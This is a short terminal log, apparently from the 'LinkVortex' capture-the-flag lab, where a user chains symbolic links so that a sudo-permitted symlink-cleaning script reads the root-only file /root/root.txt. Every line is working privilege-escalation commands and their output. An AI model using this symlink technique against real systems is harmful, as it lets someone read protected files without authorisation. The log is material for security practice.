 bob@linkvortex:~$ sudo CHECK_CONTENT=true /usr/bin/bash /opt/ghost/clean_symlink.sh test.png
bob@linkvortex:~$ sudo CHECK_CONTENT=true /usr/bin/bash /opt/ghost/clean_symlink.sh /home/bob/test.png
bob@linkvortex:~$ ln -s /root/root.txt /home/bob/test.txt
bob@linkvortex:~$ ls
test.png  test.txt  user.txt
bob@linkvortex:~$ cat test.
cat: test.: No such file or directory
bob@linkvortex:~$ cat test.txt
cat: test.txt: Permission denied
bob@linkvortex:~$ ln -s /home/bob/test.txt /home/bob/test.png
ln: failed to create symbolic link '/home/bob/test.png': File exists
bob@linkvortex:~$ rm test.png
bob@linkvortex:~$ ln -s /home/bob/test.txt /home/bob/test.png
bob@linkvortex:~$ sudo CHECK_CONTENT=true /usr/bin/bash /opt/ghost/clean_symlink.sh /home/bob/test.png
Link found [ /home/bob/test.png ] , moving it to quarantine
Content:
4 8
bob@linkvortex:~$